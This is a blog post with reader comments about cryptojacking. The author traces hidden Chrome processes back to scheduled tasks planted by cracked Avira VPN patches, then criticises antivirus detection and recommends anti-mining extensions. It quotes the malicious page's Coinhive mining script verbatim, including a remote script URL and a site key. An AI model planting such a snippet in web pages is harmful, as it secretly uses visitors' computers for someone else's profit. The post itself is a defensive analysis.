Crypto-mining is the new adware, only worse
When Emsisoft posted Is cryptocurrency mining malware the new adware? not long ago, I’m not sure they fully realized how serious this problem is. Of course they knew that At Least 1.65 Million Computers Are Mining Cryptocurrency for Hackers So Far This Year, and they themselves mentioned that “By injecting devious JavaScript code known as Coinhive into their sites, website operators are able to harness the processing power of website visitors and use it to mine for Monero.” Heck, even GitHub hosts projects such as react-coin-hive and coin-hive, both written by this piece of shit.
In many cases, unknowingly working “for the pirates” is the price of breaking the law yourself. One example: Pirate Bay is Mining Cryptocurrency Again, No Opt Out. Or maybe there is some form of an opt-out, but the whole thing is still MALWARE, no matter how they’re trying to put it out.
The bad thing is that the security solutions are still poorly adapted to the crypto-mining calamity. Let’s consider the following scenario.
A user is properly protected by one of the security products favored by me in the last couple or months, especially as they offer good anti-ransomware protection:
- Panda Internet Security (aka Panda Advanced Protection), see this post
- Kaspersky Anti-Virus or Kaspersky Internet Security, see this post
- Trend Micro Antivirus+ 12, see the two comments here (on the Kaspersky post)
Now, this should be quite enough, wouldn’t it? As it turns out, it isn’t.
The scenario goes this way: our user is comparatively testing several paying VPN products (including, but not limited to: CyberGhost VPN, Seed4.Me VPN, Avira Phantom VPN), and the tests are not conclusive (read: all products have moments when the speed is abysmal), so they have to be prolonged. Unfortunately, Avira’s VPN is limited to 500 MB/month in the free edition, and just paying to test it furthermore is not acceptable. So our guy finds in the wild some patches that claim to transform Avira’s VPN into an “unlimited” or “2.8 GB” edition (in both cases, the actual limit is 2.6 GB), and another patch that resets the data usage to zero.
Of course, most major AV products would flag such patches. For instance, Trend Micro flags every single patched, cracked or suspiciously modified binary, and also any binary that behaves… suspiciously. Every single one. Even those that are not breaking any law–some less-known system tools, for instance.
But seasoned PC users know that some FP do exist, and even that Kaspersky gives suggestive names to some such binaries, names starting with “not-a-virus:” (PUP or no PUP). Unfortunately, in the case of the aforementioned patches, the identification is pointless and a complete bullshit:
- Win32:Malware-gen
- TR/Dropper.Gen
- Trojan.GenericKD.12086087
- RDN/Generic Dropper
- TROJ_GEN.R047C0OHA17
- W32.Rogue.Gen
Such meaningless names convey no real information, because such names are given to both dangerous ransomware and harmless keygens, so they should be considered as “I don’t know what this shit is, but it’s non-standard in some way.”
As some people are said to be using the respective patches, our guy decides to give them a try. (Wow, Avira’s VPN is not that bad after all, once testing with more data is possible. Of course, the connection breaks after every 2.6 GB, but this is enough for any reasonable test.) That means they’re added as exceptions to the AV, being thus whitelisted.
But then, just for the sake of it, let’s say the user also has Malwarebytes on the system. And this one starts to complain through a series of endless pop-ups:


It looks like Chrome is busy making money for somebody else! But wait… Chrome isn’t even running!
Well, Task Manager shows four chrome.exe processes, despite no window being visible.
Suppose the user kills them. Not long after… Malwarebytes starts again to complain, and those chrome.exe processes are live again!
WTF. Let’s allow Malwarebytes to scan those bloody patches:

OMFG, it’s Trojan.BitCoinMiner now? But last week Malwarebytes was one of the security products that didn’t complain! (I don’t have the older version of this VirusTotal page, but the detection rate has improved in the meantime. Even Microsoft gives it the stupid name of Trojan:Win32/Tiggre!rfn, but the six names in the bulleted list didn’t bulge.)
The funny thing is that deleting the patches doesn’t clean the… infection, if I may call it this way. The logical conclusion: there must be a scheduled task, but which one? Taskschd.msc is such a useless piece of crap!
CCleaner to the rescue (yes, CCleaner). Any launch of one of the patches creates one or the other of the following scheduled tasks:
![]()
Any such tasks runs Chrome with the start page info.ccsgo.xyz. And guess what is that page containing?
<script src="http://ccsgo.xyz/login.js"></script>
<script>
var miner = new CoinHive.User('5qIijIsaoeE6ve6E9YWUzV78xvZX4MG0', 'Page1', {threads: 1});
miner.start();
</script>
Easy as pie.
What’s the moral of this story? I don’t know.

Would it be a good thing to pay for Malwarebytes Premium in addition to your other security solution? Possibly, but then Malwarebytes has the stupid habit of blocking entire sites for no legitimate reason. E.g.:
And let’s not forget that, while being crucial in the identification of the parasite cryptocurrency mining, Malwarebytes was still unable to highlight the malicious scheduled tasks! (Maybe RogueKiller or AdwCleaner would have found them; I didn’t try, because they both give FP on my Acer, flagging even legitimate Acer software.)

Then, as an absolute minimum–and for those who aren’t paranoid enough to use the NoScript or ScriptSafe kind of extension in their browsers–how about some anti-cryptojacking extensions? Bleeping Computer mentions that some ad-blockers are helpful, but not always; they also mention AntiMiner, No Coin, and minerBlock though, and here’s what a quick search revealed in Chrome:

Sure enough, such an extension can be effective:
The bottom line I want to give at the end of this story is many-faceted:
- Cryptocurrencies suck.
- Javascript sucks.
- Microsoft Windows sucks, especially as the creation of a new scheduled task is not specifically mentioned to the user (the UAC prompt doesn’t mention what exactly is a binary trying to change in the system!).
- Any and all AV and similar security solutions suck not only because they can’t properly and fully identify a problem, but also because they flag as malware (again, PUP or no PUP) harmless binaries that only break the law (at the most), but not one’s computer; as a result, some users might decide to whitelist both “decent” and “indecent” patches.
Screw them all. These days even using Bluetooth or the Wi-Fi can get your system hijacked…

LATE EDIT: An interesting fact is that even if one whitelists the data reset patch in Trend Micro, upon the execution of it the AV would block a batch file created by the patch in %TEMP%, the detection being based on a “Correlation Scan”:
What do they mean by correlation? Clicking on “Where did this come from” shows this nice chart, where the individual elements can even be moved around:

So basically Trend Micro has to be completely disabled in order to let such a patch do anything. But this also lets the patch create the malevolent scheduled tasks… (I’m not sure whether the respective batch file creates the scheduled tasks or they’re already created when this correlation thing pops up.)

> Microsoft Windows sucks
So, we must use Linux/BSD and no more viruses etc and no need these applications. 😉
No, we should all use OS X and iOS 😛
OK. You want to start? Je vous suis… maybe 🙂
Non, c’est à vous de commencer. Essayez de vous adapter à un iPhone SE 32 GB (pas mal, mais petit), env. 339 €, suivi d’un MacBook Pro 13.3″, i5 2,30 GHz, Core i5, 8 GB, 256 GB SSD, env. 1500 €.
Malware Bytes has just reported 0 threats, iei
take that! 😛
You need to have “Web Protection: On” in order to see the attempts to access coinhive.com. As long as you do have a wisely crafted scheduled task, there’s no need to have any malicious binary left in the system. Also, your browser might be mining without your knowledge, and scanning doesn’t detect this: you need the permanent protection.
meh, the last Window 10 version (1709) has updated Windows Defender to include an “App and Browser control” module, I hope it does its job.
It does my ass.
Read Does Windows 10’s Security Boost Make Antivirus Obsolete? (Neil J. Rubenking, October 19, 2017 8:00AM EST)
it’s done well enough so far, I haven’t use a dedicated AV solution for years and I have no problems with viruses and malware (at least no nagging problem that I know of)
Using Microsoft’s built-in shit has a huge performance impact:
That’s news for me, I thought Defender is very light on resources compared to other AV 😐
I’ve noticed the performance impact myself.
damn… 🙁
so… what do you recommend/use?
What I recommend: OS X 😛
What I use: it depends on the day.
Something to explore: which security solutions still raise HIPS-based alerts even for binaries that have been whitelisted so that they won’t be reported as malware based on a signature analysis?
I don’t feel like trying, but I’d be curious to know whether any of the following products complains not the way Trend Micro did, but upon the attempt to add a scheduled task?
• Comodo Firewall, Comodo Antivirus, Comodo Internet Security
• 360 Total Security, 360 Total Security Essential
• Kaspersky (not Free!)
• Bitdefender (not Free!)
Heu, I prefer not try this…
And about the Comodo things, no thanks. I had too many problems with Comodo IS one day… No more Comodo here.
Meri ma… ase ii o gluma proasta asta cu minatu hackerware. Is perfect inutile CPU-urile pentru minat, nu ti-e clar ?
A, uite si Beranger… ce mai faci domnu’ ?
Se putea și mai rău.
Imi place cum scrie cate un om un articol documentat, muncit, gandit, analizat, etc, din care ai ce invata – si apoi apare trollul pulica-franaru ca sa posteze si el un comentariu de nimic, sa-ti faca publicitate blogului de cacat pe care il scrie …
A, nu, lasă-l pe domnul criptofinanțist… căci prost nu e. Altcumva o fi, dar prost nu.
You have also this :
https://github.com/hoshsadiq/adblock-nocoin-list/